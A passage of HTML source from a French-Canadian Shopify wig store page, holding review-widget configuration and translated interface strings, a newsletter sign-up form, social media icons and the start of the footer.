      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr-ca/recommendations/products"
        data-product-id="6911459524691"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr-ca/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-ca/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-ca/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-ca/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-ca/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-ca/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-ca/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-ca/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-ca/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-ca/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-ca/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
